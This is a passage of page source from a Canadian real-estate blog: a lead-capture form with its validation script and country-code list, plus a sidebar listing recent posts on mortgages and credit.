                <div class="propTab fixedTab" role="button" aria-label="sale" tabIndex="0">
                    <em class="hti hti-icon1"></em><span>Sale</span>
                </div>
                <div class="tabScroll">
                    <div class="propTab"  role="button" aria-label="sale" tabIndex="0">
                        <em class="hti hti-icon2"></em><span>Lease</span>
                    </div>
                </div>
            </div>
            <div class="formBox">
                <form class="blog_leads"  method="post" id="leadFormSticky">
                    <input name="CampId" type="hidden" value="3915">
                    <input name="type" type="hidden" value="">
                    <input name="ftype" type="hidden" value="blogLead">

                    <input name="Source" type="hidden" value="https://www.squareyards.ca/blog">
                    <div class="form-group">
                        <input autocomplete="new-password" type="text" required name="name" maxlength="50" placeholder="Name" value="" class="form-control" aria-label="name">
                    </div>
                    <div class="form-group">
                        <input type="email" maxlength="100"  name="email" required placeholder="Email ID" class="form-control " value="" aria-label="email">
                    </div>
                    <div class="form-group">
                        <div class="ldBxInptGrp">
                            <div class="ldBxAdOn selectBox">
                                <select id="ddCountryCode" name="countryCode" aria-label="country code" class="selectBoxDropdown"></select>
                            </div>
                            <input autocomplete="new-password" type="tel" id="mobile" name="mobileNo" max="15" placeholder="Phone Number" class="numInputBox ldBxAdOnInpt" maxlength="15"  value="" required="" aria-label="phone number">
                        </div>
                        <span id="phoneError" style="color:#E81D2E"></span>
                    </div>
                    <button class="btn btn-primary leadGenrationButton " type="button"><em class=" icon-phone-o ldBtnPrmryEm "></em>Get a Call Back</button>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script>
    document.addEventListener("DOMContentLoaded", function () {
        let type = jQuery(".fixedTab").text().trim()
        jQuery("input[name=type]").val('Sale');
        countryCodeSetforSticky();
    });
    const handleFormError = {
        check: false,
        message: {
            name: 'Please enter valid name.',
            email: 'Please enter valid email.',
            mobile: 'Please enter valid number.'
        },
        remove: function(el, formId) {
        if(this.check) {
            jQuery("#" + formId).find("#inputErrorMsg").remove();
            el.removeClass("errorMsg"); 
            el.removeAttr("aria-invalid");
            el.removeAttr("aria-describedBy");
            this.check = false;
        }
        },
        add: function(el, formId, name) {
            if(!this.check) {
            const messageEl = `<div id="inputErrorMsg" class="hide-wcag">${this.message[name]}</div>`;
            jQuery("#" + formId).prepend(messageEl);
            el.addClass("errorMsg");  
            el.attr({'aria-invalid':'true', 'aria-describedBy':'inputErrorMsg'});
            this.check = true;
            }
        }
    }
    function verifyEmailCommanLead(email) {
        regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i
        emailValid = regexPattern.test(email)
        if (emailValid == false) {
            return false
        } else {
            return true
        }
    }
    function handleLeadFormError (formId) {
        const inputNameEl = jQuery("#" + formId).find("input[name='name']");
        var name = inputNameEl.val()
        var nameRegex = new RegExp("^[a-zA-Z][a-zA-Z\\s]*$");

        inputNameEl.on('input',function(event){
            event.preventDefault();
            event.stopPropagation();
            if(jQuery(this).val().trim() == ""){
                jQuery(this).val('');
            }
            this.value = this.value.replace(/[^A-Za-z ]/g, '');
            if(handleFormError.check) {
            handleFormError.remove(inputNameEl, formId);
            }
        });
        
        
        if(name === '' && !(nameRegex.test(name))) {
            handleFormError.add(inputNameEl, formId, 'name');
            inputNameEl.focus();
            return false;
        }

        const inputEmailEl = jQuery("#" + formId).find("input[name='email']");
        var email = inputEmailEl.val();

        inputEmailEl.on('input',function(event){
            if(jQuery(this).val().trim() == ""){
                jQuery(this).val('');
            }
            if(handleFormError.check) {
                handleFormError.remove(inputEmailEl, formId);
            }
        });
        
        var verify_email = verifyEmailCommanLead(email);
        if (!verify_email) {
            handleFormError.add(inputEmailEl, formId, 'email');
            inputEmailEl.focus();
            return false
        }

        const inputMobileEl = jQuery("#" + formId).find("input[name=mobileNo]");
        var mobLength = inputMobileEl.val();

        const inputCountryCodeEl = jQuery("#" + formId).find("[name=countryCode]");
        var countryCode = jQuery("#" + formId).find("[name=countryCode]").val();
        
        var numberRegex = new RegExp("^(\\d{10}|\\d{3}-\\d{3}-\\d{4})$");

        inputMobileEl.on('input', function(e) {
            if(handleFormError.check) {
                handleFormError.remove(inputMobileEl, formId);
            }
        });


        if (numberRegex.test(mobLength)) {
            mobLength=mobLength.replace(/-/g, '');
            if (mobLength == '') {
                handleFormError.add(inputMobileEl, formId, 'mobile');
                inputMobileEl.focus();
                return false;
            } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobLength.length) != 10) {
                handleFormError.add(inputMobileEl, formId, 'mobile');
                inputMobileEl.focus();
                return false;
            }
        } else {
            const inputErrorMsg = 'Please enter valid number.';
            handleFormError.add(inputMobileEl, formId, 'mobile');
            inputMobileEl.focus();
            return false
        }

        let type = jQuery("#" + formId).find("input[name=type]").val();

        if (type == "Sale") {
            jQuery("#" + formId).find("input[name=CampId]").val(3915);
        } else {
            jQuery("#" + formId).find("input[name=CampId]").val(3911);
        }


        // if (emailValid) {
        //     form_data = jQuery("#leadFormSticky").serialize();
        // } else {
        //     console.log("workingfalse");
        //     jQuery("#leadFormSticky").find("[name=email]").addClass("errorMsg");
        //     return false;
        // }

        let form_data = jQuery("#" + formId).serialize();
        lead_genration_detailPage(form_data);


    }
    const boxes = document.querySelectorAll('.leadGenrationButton');
    boxes.forEach(box => {
        box.addEventListener('click', function handleClick(event) {
            // e.preventDefault()

            // jQuery("#leadFormSticky").find("[name=email]").removeClass("errorMsg");
            // jQuery("#leadFormSticky").find("[name=mobileNo]").removeClass("errorMsg");

            // email = jQuery("#leadFormSticky").find("input[name=email]").val();
            // mobile = jQuery("#leadFormSticky").find("input[name=mobileNo]").val();
            // countryCode = jQuery("#ddCountryCode").val();
            // type = jQuery("#leadFormSticky").find("input[name=type]").val();
            
            // if (mobile == '') {
            //     jQuery("#leadFormSticky").find("[name=mobileNo]").addClass("errorMsg");
            //     return false;
            // } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobile.length) != 10) {
            //     jQuery("#leadFormSticky").find("[name=mobileNo]").addClass("errorMsg");
            //     return false;
            // }

            // if (type == "Sale") {
            //     jQuery("#leadFormSticky").find("input[name=campId]").val(3915);
            // } else {
            //     jQuery("#leadFormSticky").find("input[name=campId]").val(3911);
            // }

            // regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i;
            // emailValid = regexPattern.test(email);

            // if (emailValid) {
            //     form_data = jQuery("#leadFormSticky").serialize();
            // } else {
            //     console.log("workingfalse");
            //     jQuery("#leadFormSticky").find("[name=email]").addClass("errorMsg");
            //     return false;
            // }

            // lead_genration_detailPage(form_data);

            
            const button = event.target;
            const form = button.closest("form");
            const formId = form.id;
            handleLeadFormError(formId);
        });
        box.addEventListener('keydown', function(event) {
            if(event.key === 'Enter' || event.key === ' ') {
                const button = event.target;
                const form = button.closest("form");
                const formId = form.id;
                handleLeadFormError(formId);
            }
        })
    });

    


    const boxes_s = document.querySelectorAll('.propTabBox .propTab');
    boxes_s.forEach(box_s => {
        box_s.addEventListener('click', function handleClick(event) {
                event.stopPropagation();
                        
                jQuery('.propTab').removeClass('fixedTab');
                jQuery(this).addClass('fixedTab');
                type = jQuery(".fixedTab").text().trim();
                if (type == "Sale"){
                        jQuery("input[name=CampId]").val("3915");
                    }else if(type == "Lease"){
                        jQuery("input[name=CampId]").val("3911");
                }
                jQuery("input[name=type]").val(type);
        });
        box_s.addEventListener('keydown', function(event) {
            if(event.key === 'Enter' || event.key === ' ') {
                event.stopPropagation();
                        
                jQuery('.propTab').removeClass('fixedTab');
                jQuery(this).addClass('fixedTab');
                type = jQuery(".fixedTab").text().trim();
                if (type == "Sale"){
                        jQuery("input[name=CampId]").val("3915");
                    }else if(type == "Lease"){
                        jQuery("input[name=CampId]").val("3911");
                }
                jQuery("input[name=type]").val(type);
            }
        });
    });
    const boxes_ss = document.querySelectorAll('.propTabBox .propTab');
    boxes_ss.forEach(box_ss => {
        box_ss.addEventListener('click', function handleClick(event) {
            jQuery(".drop-downcity").toggle();
        });
    });
    var CountryList = {countryCodes: [{name: "Canada (+1)", code: "1", global_countryname: "Canada", srtName: "CA"}, {name: "India (+91)", code: "91", global_countryname: "India", srtName: "IN"}, {name: "Australia (+61)", code: "61", global_countryname: "Australia", srtName: "AU"}, {name: "Hong Kong (+852)", code: "852", global_countryname: "Hong Kong", srtName: "HK"}, {name: "Oman (+968)", code: "968", srtName: "OM"}, {name: "Qatar (+974)", code: "974", srtName: "QA"}, {name: "Singapore (+65)", code: "65", global_countryname: "Singapore", srtName: "SG"}, {name: "UAE (+971)", code: "971", global_countryname: "United Arab Emirates", srtName: "UAE"}, {name: "UK (+44)", code: "44", global_countryname: "United Kingdom", srtName: "UK"}, {name: "South Africa (+27)", code: "27", srtName: "ZA"}, {name: "Malaysia (+60)", code: "60", srtName: "MY"}, {name: "New Zealand (+64)", code: "64", srtName: "NZ"}, {name: "Thailand (+66)", code: "66", srtName: "TH"}, {name: "Saudi Arabia (+966)", code: "966", srtName: "SA"}, {name: "Netherlands (+31)", code: "31", srtName: "NL"}, {name: "Bahrain (+973)", code: "973", srtName: "BH"}, {name: "Algeria (+213)", code: "213", srtName: "DZ"}, {name: "Andorra (+376)", code: "376", srtName: "AD"}, {name: "Angola (+244)", code: "244", srtName: "AO"}, {name: "Anguilla (+1264)", code: "1264", srtName: "AI"}, {name: "Antigua & Barbuda (+1268)", code: "1268", srtName: "AG"}, {name: "Argentina (+54)", code: "54", srtName: "AR"}, {name: "Armenia (+374)", code: "374", srtName: "AM"}, {name: "Aruba (+297)", code: "297", srtName: "AW"}, {name: "Austria (+43)", code: "43", srtName: "AT"}, {name: "Azerbaijan (+994)", code: "994", srtName: "AZ"}, {name: "Bahamas (+1242)", code: "1242", srtName: "BS"}, {name: "Bangladesh (+880)", code: "880", srtName: "BD"}, {name: "Barbados (+1246)", code: "1246", srtName: "BB"}, {name: "Belarus (+375)", code: "375", srtName: "BY"}, {name: "Belgium (+32)", code: "32", srtName: "BE"}, {name: "Belize (+501)", code: "501", srtName: "BZ"}, {name: "Benin (+229)", code: "229", srtName: "BJ"}, {name: "Bermuda (+1441)", code: "1441", srtName: "BM"}, {name: "Bhutan (+975)", code: "975", srtName: "BT"}, {name: "Bolivia (+591)", code: "591", srtName: "BO"}, {name: "Bosnia Herzegovina (+387)", code: "387", srtName: "BA"}, {name: "Botswana (+267)", code: "267", srtName: "BW"}, {name: "Brazil (+55)", code: "55", srtName: "BR"}, {name: "Brunei (+673)", code: "673", srtName: "BN"}, {name: "Bulgaria (+359)", code: "359", srtName: "BG"}, {name: "Burkina Faso (+226)", code: "226", srtName: "BF"}, {name: "Burundi (+257)", code: "257", srtName: "BI"}, {name: "Cambodia (+855)", code: "855", srtName: "KH"}, {name: "Cameroon (+237)", code: "237", srtName: "CM"}, {name: "Cape Verde Islands (+238)", code: "238", srtName: "CV"}, {name: "Cayman Islands (+1345)", code: "1345", srtName: "KY"}, {name: "Central African Republic (+236)", code: "236", srtName: "CF"}, {name: "Chile (+56)", code: "56", srtName: "CL"}, {name: "China (+86)", code: "86", srtName: "CN"}, {name: "Colombia (+57)", code: "57", srtName: "CO"}, {name: "Comoros (+269)", code: "269", srtName: "KM"}, {name: "Congo (+242)", code: "242", srtName: "CG"}, {name: "Cook Islands (+682)", code: "682", srtName: "CK"}, {name: "Costa Rica (+506)", code: "506", srtName: "CR"}, {name: "Croatia (+385)", code: "385", srtName: "HR"}, {name: "Cuba (+53)", code: "53", srtName: "CU"}, {name: "Cyprus North (+90392)", code: "90392", srtName: "CY"}, {name: "Cyprus South (+357)", code: "357", srtName: "CY"}, {name: "Czech Republic (+42)", code: "42", srtName: "CZ"}, {name: "Denmark (+45)", code: "45", srtName: "DK"}, {name: "Djibouti (+253)", code: "253", srtName: "DJ"}, {name: "Dominica (+1809)", code: "1809", srtName: "DM"}, {name: "Dominican Republic (+1809)", code: "1809", srtName: "DM"}, {name: "Ecuador (+593)", code: "593", srtName: "EC"}, {name: "Egypt (+20)", code: "20", srtName: "EG"}, {name: "El Salvador (+503)", code: "503", srtName: "SV"}, {name: "Equatorial Guinea (+240)", code: "240", srtName: "GQ"}, {name: "Eritrea (+291)", code: "291", srtName: "ER"}, {name: "Estonia (+372)", code: "372", srtName: "EE"}, {name: "Ethiopia (+251)", code: "251", srtName: "ET"}, {name: "Falkland Islands (+500)", code: "500", srtName: "FK"}, {name: "Faroe Islands (+298)", code: "298", srtName: "FO"}, {name: "Fiji (+679)", code: "679", srtName: "FJ"}, {name: "Finland (+358)", code: "358", srtName: "FI"}, {name: "France (+33)", code: "33", srtName: "FR"}, {name: "French Guiana (+594)", code: "594", srtName: "GF"}, {name: "French Polynesia (+689)", code: "689", srtName: "PF"}, {name: "Gabon (+241)", code: "241", srtName: "GA"}, {name: "Gambia (+220)", code: "220", srtName: "GM"}, {name: "Georgia (+7880)", code: "7880", srtName: "GE"}, {name: "Germany (+49)", code: "49", srtName: "DE"}, {name: "Ghana (+233)", code: "233", srtName: "GH"}, {name: "Gibraltar (+350)", code: "350", srtName: "GI"}, {name: "Greece (+30)", code: "30", srtName: "GR"}, {name: "Greenland (+299)", code: "299", srtName: "GL"}, {name: "Grenada (+1473)", code: "1473", srtName: "GD"}, {name: "Guadeloupe (+590)", code: "590", srtName: "GP"}, {name: "Guam (+671)", code: "671", srtName: "GU"}, {name: "Guatemala (+502)", code: "502", srtName: "GT"}, {name: "Guinea (+224)", code: "224", srtName: "GN"}, {name: "Guinea - Bissau (+245)", code: "245", srtName: "GW"}, {name: "Guyana (+592)", code: "592", srtName: "GY"}, {name: "Haiti (+509)", code: "509", srtName: "HT"}, {name: "Honduras (+504)", code: "504", srtName: "HN"}, {name: "Hungary (+36)", code: "36", srtName: "HU"}, {name: "Iceland (+354)", code: "354", srtName: "IS"}, {name: "Indonesia (+62)", code: "62", srtName: "ID"}, {name: "Iran (+98)", code: "98", srtName: "IR"}, {name: "Iraq (+964)", code: "964", srtName: "IQ"}, {name: "Ireland (+353)", code: "353", srtName: "IE"}, {name: "Israel (+972)", code: "972", srtName: "IL"}, {name: "Italy (+39)", code: "39", srtName: "IT"}, {name: "Jamaica (+1876)", code: "1876", srtName: "JM"}, {name: "Japan (+81)", code: "81", srtName: "JP"}, {name: "Jordan (+962)", code: "962", srtName: "JO"}, {name: "Kazakhstan (+7)", code: "7", srtName: "KZ"}, {name: "Kenya (+254)", code: "254", srtName: "KE"}, {name: "Kiribati (+686)", code: "686", srtName: "KI"}, {name: "Korea North (+850)", code: "850", srtName: "KP"}, {name: "Korea South (+82)", code: "82", srtName: "KP"}, {name: "Kuwait (+965)", code: "965", srtName: "KW"}, {name: "Kyrgyzstan (+996)", code: "996", srtName: "KG"}, {name: "Laos (+856)", code: "856", srtName: "LA"}, {name: "Latvia (+371)", code: "371", srtName: "LV"}, {name: "Lebanon (+961)", code: "961", srtName: "LB"}, {name: "Lesotho (+266)", code: "266", srtName: "LS"}, {name: "Liberia (+231)", code: "231", srtName: "LR"}, {name: "Libya (+218)", code: "218", srtName: "LY"}, {name: "Liechtenstein (+417)", code: "417", srtName: "LI"}, {name: "Lithuania (+370)", code: "370", srtName: "LT"}, {name: "Luxembourg (+352)", code: "352", srtName: "LU"}, {name: "Macao (+853)", code: "853", srtName: "MO"}, {name: "Macedonia (+389)", code: "389", srtName: "MK"}, {name: "Madagascar (+261)", code: "261", srtName: "MG"}, {name: "Malawi (+265)", code: "265", srtName: "MW"}, {name: "Maldives (+960)", code: "960", srtName: "MV"}, {name: "Mali (+223)", code: "223", srtName: "ML"}, {name: "Malta (+356)", code: "356", srtName: "MT"}, {name: "Marshall Islands (+692)", code: "692", srtName: "MH"}, {name: "Martinique (+596)", code: "596", srtName: "MQ"}, {name: "Mauritania (+222)", code: "222", srtName: "MR"}, {name: "Mayotte (+269)", code: "269", srtName: "YT"}, {name: "Mexico (+52)", code: "52", srtName: "MX"}, {name: "Micronesia (+691)", code: "691", srtName: "FM"}, {name: "Moldova (+373)", code: "373", srtName: "MD"}, {name: "Monaco (+377)", code: "377", srtName: "MC"}, {name: "Mongolia (+976)", code: "976", srtName: "MN"}, {name: "Montserrat (+1664)", code: "1664", srtName: "ME"}, {name: "Morocco (+212)", code: "212", srtName: "MA"}, {name: "Mozambique (+258)", code: "258", srtName: "MZ"}, {name: "Myanmar (+95)", code: "95", srtName: "MM"}, {name: "Namibia (+264)", code: "264", srtName: "NA"}, {name: "Nauru (+674)", code: "674", srtName: "NR"}, {name: "Nepal (+977)", code: "977", srtName: "NP"}, {name: "New Caledonia (+687)", code: "687", srtName: "NC"}, {name: "Nicaragua (+505)", code: "505", srtName: "NI"}, {name: "Niger (+227)", code: "227", srtName: "NE"}, {name: "Nigeria (+234)", code: "234", srtName: "NG"}, {name: "Niue (+683)", code: "683", srtName: "NU"}, {name: "Norfolk Islands (+672)", code: "672", srtName: "NF"}, {name: "Northern Marianas (+670)", code: "670", srtName: "MP"}, {name: "Norway (+47)", code: "47", srtName: "NO"}, {name: "Palau (+680)", code: "680", srtName: "PW"}, {name: "Panama (+507)", code: "507", srtName: "PA"}, {name: "Papua New Guinea (+675)", code: "675", srtName: "PG"}, {name: "Paraguay (+595)", code: "595", srtName: "PY"}, {name: "Peru (+51)", code: "51", srtName: "PE"}, {name: "Philippines (+63)", code: "63", srtName: "PH"}, {name: "Poland (+48)", code: "48", srtName: "PL"}, {name: "Portugal (+351)", code: "351", srtName: "PT"}, {name: "Puerto Rico (+1787)", code: "1787", srtName: "PR"}, {name: "Reunion (+262)", code: "262", srtName: "RE"}, {name: "Romania (+40)", code: "40", srtName: "RO"}, {name: "Russia (+7)", code: "7", srtName: "RU"}, {name: "Rwanda (+250)", code: "250", srtName: "RW"}, {name: "San Marino (+378)", code: "378", srtName: "SM"}, {name: "Sao Tome & Principe (+239)", code: "239", srtName: "ST"}, {name: "Senegal (+221)", code: "221", srtName: "SN"}, {name: "Serbia (+381)", code: "381", srtName: "RS"}, {name: "Seychelles (+248)", code: "248", srtName: "SC"}, {name: "Sierra Leone (+232)", code: "232", srtName: "SL"}, {name: "Slovak Republic (+421)", code: "421", srtName: "SK"}, {name: "Slovenia (+386)", code: "386", srtName: "SI"}, {name: "Solomon Islands (+677)", code: "677", srtName: "SB"}, {name: "Somalia (+252)", code: "252", srtName: "SO"}, {name: "Spain (+34)", code: "34", srtName: "ES"}, {name: "Sri Lanka (+94)", code: "94", srtName: "LK"}, {name: "St. Kitts (+1869)", code: "1869", srtName: "KN"}, {name: "St. Lucia (+1758)", code: "1758", srtName: "LC"}, {name: "Sudan (+249)", code: "249", srtName: "SD"}, {name: "Suriname (+597)", code: "597", srtName: "SR"}, {name: "Swaziland (+268)", code: "268", srtName: "SZ"}, {name: "Sweden (+46)", code: "46", srtName: "SE"}, {name: "Switzerland (+41)", code: "41", srtName: "CH"}, {name: "Syria (+963)", code: "963", srtName: "SY"}, {name: "Taiwan (+886)", code: "886", srtName: "TW"}, {name: "Tajikstan (+7)", code: "7", srtName: "TJ"}, {name: "Togo (+228)", code: "228", srtName: "TG"}, {name: "Tonga (+676)", code: "676", srtName: "TO"}, {name: "Trinidad & Tobago (+1868)", code: "1868", srtName: "TT"}, {name: "Tunisia (+216)", code: "216", srtName: "TN"}, {name: "Turkey (+90)", code: "90", srtName: "TR"}, {name: "Turkmenistan (+993)", code: "993", srtName: "TM"}, {name: "Turks & Caicos Islands (+1649)", code: "1649", srtName: "TC"}, {name: "Tuvalu (+688)", code: "688", srtName: "TV"}, {name: "Uganda (+256)", code: "256", srtName: "UG"}, {name: "Uruguay (+598)", code: "598", srtName: "UY"}, {name: "Uzbekistan (+7)", code: "7", srtName: "UZ"}, {name: "Vanuatu (+678)", code: "678", srtName: "VU"}, {name: "Vatican City (+379)", code: "379", srtName: "VA"}, {name: "Venezuela (+58)", code: "58", srtName: "VE"}, {name: "Vietnam (+84)", code: "84", srtName: "VN"}, {name: "Virgin Islands - British (+1284)", code: "84", srtName: "VG"}, {name: "Virgin Islands - US (+1340)", code: "84", srtName: "VI"}, {name: "Wallis & Futuna (+681)", code: "681", srtName: "WF"}, {name: "Yemen (North)(+969)", code: "969", srtName: "YE"}, {name: "Yemen (South)(+967)", code: "967", srtName: "YE"}, {name: "Zambia (+260)", code: "260", srtName: "ZM"}, {name: "Zimbabwe (+263)", code: "263", srtName: "ZW"}], CountryNames: {"India (+91)": ["Agra", "Ahmedabad", "Allahbad", "Bangalore", "Bhopal", "Chandigarh", "Chennai", "Dehradoon", "Delhi", "Gurgaon", "Gwalior", "Hyderabad", "Indore", "Jaipur", "Kanpur", "Kolkata", "Lucknow", "Meerut", "Mumbai", "Nagpur", "Nasik", "Noida", "Patna", "Rajkot", "Surat", "Vadodara", "Varanasi", "Visakhapatnam", "Others"], "UAE (+971)": ["Abudhabi", "Dubai", "Sharjah"], "Australia (+61)": ["Brisbane", "Melbourne", "Sydney"], "Canada (+1)": ["Toronto", "Abbotsford", "Ajax", "Aurora", "Barrie", "Belleville", "Blainville", "Brampton", "Brandon", "Brantford", "Brossard", "Burlington", "Burnaby", "Caledon", "Calgary", "Cambridge", "Cape Breton", "Charlottetown", "Chatham-Kent", "Chilliwack", "Clarington", "Coquitlam", "Delta", "Dollard-Des-Ormeaux", "Drumheller", "Drummondville", "Edmonton", "Fredericton", "Gatineau", "Granby", "Grande Prairie", "Greater Moncton", "Greater Sudbury", "Guelph", "Halifax", "Halton Hills", "Hamilton", "Iqaluit", "Kamloops", "Kawartha Lakes", "Kelowna", "Kingston", "Kitchener", "Langley", "Laval", "Lethbridge", "London", "Longueuil", "L\xe9vis", "Maple Ridge", "Markham", "Medicine Hat", "Milton", "Mississauga", "Montreal", "Nanaimo", "Nelson", "New Westminster", "Newmarket", "Niagara Falls", "Norfolk County", "North Bay", "North Vancouver", "Oakville", "Oshawa", "Ottawa", "Peterborough", "Pickering", "Port Coquitlam", "Portage La Prairie", "Prince George", "Quebec City", "Red Deer", "Regina", "Repentigny", "Richmond", "Richmond Hill", "Saanich", "Saguenay", "Saint John", "Saint-Hyacinthe", "Saint-Jean-sur-Richelieu", "Saint-J\xe9r\xf4me", "Sarnia", "Saskatoon", "Sault Ste. Marie", "Shawinigan", "Sherbrooke", "St. Albert", "St. Catharines", "St. John's", "Strathcona County", "Surrey", "Sydney", "Terrebonne", "Thunder Bay", "Trois-Rivi\xe8res", "Vancouver", "Vaughan", "Victoria", "Waterloo", "Welland", "Whitby", "Whitehorse", "Windsor", "Winnipeg", "Wood Buffalo", "Yellowknife"]}}
    function countryCodeSetforSticky() {
        for (var key in CountryList.countryCodes) {
            if (CountryList.countryCodes.hasOwnProperty(key)) {
                var optHtml = "<option value='" + CountryList.countryCodes[key]['code'] + "' >" + CountryList.countryCodes[key]['srtName'] + " (+" + CountryList.countryCodes[key]['code'] + ")</option>";
                jQuery(document).find('#ddCountryCode').each(function () {
                    jQuery(this).append(optHtml);
                });
            }
        }
        //     })(window)
    }

    function lead_genration_detailPage(blog_leads) {
        jQuery.ajax({
            url: "https://www.squareyards.ca/api/blog_leads",
            type: 'post',
            data: blog_leads,
            dataType: "json",
            success: function (response) {
                let baseUrl = window.location.origin;
                let fullUrl ="https://www.squareyards.ca/thankYou?curentPath="+encodeURIComponent(window.location.href)
                console.log(fullUrl)
                window.location=fullUrl;
            }
        });
    }
</script>

 
            	<div id="sidebarposts" class="widget-area" role="complementary" aria-label="widget sidebar">
			</div>                        <style type="text/css">
.recentWidgetBox{margin:15px 0;border-radius:8px;border:solid 1px #ededed;position:relative}
.recentWidgetBox h4{padding:15px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;}
.recentItemsBox{ display:block; }
.recentItemsBox .recentItem{ padding:15px; display: flex; gap:15px}
.recentItemsBox .recentItem + .recentItem{border-top:solid 1px #ededed;}
.recentItemsBox .recentItem figure{ width:75px; height:75px; border-radius:8px; overflow:hidden; }
.recentItemsBox .recentItem figure img{width:100%; height: 100%; object-fit: cover;}
.recentItemsBox .recentItem figcaption { padding:0; width:calc(100% - 90px); background:none; }
.recentItemsBox .recentItem figcaption a{font-size:16px;font-style:normal; font-weight:normal;color:#333 }
.recentItemsBox .recentItem figcaption .recentItempostDate{ margin-top:5px;font-size:13px;font-style:normal; font-weight:normal;color:#666 }
</style>

<div class="recentWidgetBox" id="sidebarposts">
  <h4>Recent Blog Posts</h4>
  <div class="recentItemsBox">
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2025/02/Prime-Interest-Rate-in-Canada-A-Key-Financial-Benchmark-100-1-1.jpg" alt="Prime Interest Rate in Canada: A Key Financial Benchmark" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/prime-rate-in-canada-morart/"> Prime Interest Rate: A Key Factor in Canadian Lending</a>
        <div class="recentItempostDate">February 05, 2025</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/11/Streamlining-Your-Debt-Mortgage-and-HELOC-Solutions-in-Canada-100-1-1.jpg" alt="Guide To Debt Consolidation Through Mortgage or HELOC" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/debt-consolidation-canada-morart/"> Guide To Debt Consolidation Canada Through Mortgage or HELOC</a>
        <div class="recentItempostDate">November 26, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/11/Mortgage-Closing-Simplified-A-Guide-for-Canadian-Homebuyers-1.jpg" alt="Mortgage Closing in Canada : A Guide for Canadian Homebuyers" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/mortgage-closing-in-canada-morart/"> Mortgage Closing in Canada : A Guide for Canadian Homebuyers</a>
        <div class="recentItempostDate">November 08, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/10/Readvanceable-Mortgage-100-1.jpg" alt="Flexible Home Financing: Exploring Readvanceable Mortgage in Canada?" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/readvanceable-mortgage-in-canada-morart/"> Exploring Readvanceable Mortgage in Canada : Flexible Home Financing</a>
        <div class="recentItempostDate">October 22, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-10-at-12.08.20-1.jpeg" alt="How Do Credit Inquiries Work in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/soft-credit-check-canada-morart/"> How Soft And Hard Credit Inquiries Affect Credits Score</a>
        <div class="recentItempostDate">October 17, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/10/CIPF-1.jpg" alt="Safeguard Your Investments in Canada Through CIPF Coverage" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/canadian-investor-protection-fund-morart/"> Safeguard Your Investments in Canada Through CIPF Coverage</a>
        <div class="recentItempostDate">October 04, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/09/Should-You-Choose-a-Credit-Union-Over-a-Bank-in-Canada-8-1-2.png" alt="What are credit unions in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/credit-unions-in-canada-morart/"> Credit Unions in Canada: Are They a Better Choice Than Banks?</a>
        <div class="recentItempostDate">September 25, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/09/Understanding-Adjustable-Rate-Mortgages-ARMs-100-1.jpg" alt="Understanding Adjustable Rate Mortgages (ARMs)" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/adjustable-rate-mortgage-morart/"> Understanding Adjustable Rate Mortgage (ARMs) in Canada</a>
        <div class="recentItempostDate">September 04, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/09/Make-Informed-Choices-Decoding-Variable-Rate-Mortgage_1-100-1.jpg" alt="Make Informed Choices: Decoding Variable Rate Mortgage" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/variable-rate-mortgage-morart/"> An Essential Guide to Variable Rate Mortgage in Canada</a>
        <div class="recentItempostDate">September 04, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/07/Should-You-Refinance-Your-Mortgage-100-1.jpg" alt="Evaluating the Upsides and Downsides of Mortgage Refinancing" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/refinance-mortgage-rates-morart/"> Evaluating the Upsides and Downsides of Mortgage Refinancing</a>
        <div class="recentItempostDate">July 18, 2024</div>
      </figcaption>
    </div>
      </div>
</div>               
        </div>
    </div>   
    </div>  
</div>          
   
   

 <style>
    .share .hidden-xs-down {
        display: none!important;
    }
    .share .sep{
        display: none!important;
    }
</style>

<script type="text/javascript">
/* jQuery(function(){
    jQuery(".download_link").hide();
}); */
jQuery("#enquiry_email_form").on("submit", function (event) {
    event.preventDefault();

    var form = $(this);
    var ajaxurl = 'https://www.squareyards.ca/blog/wp-admin/admin-ajax.php';
    var detail_info = {
        post_title: form.find("#post_title").val(),
        post_email: form.find("#post_email").val(),
        post_phone_no: form.find("#post_phone_no").val()
    }
	var total_digit_pattern = /^\d{10}$/;
    var start_digit_pattern = /^[6-9]\d{9}$/;
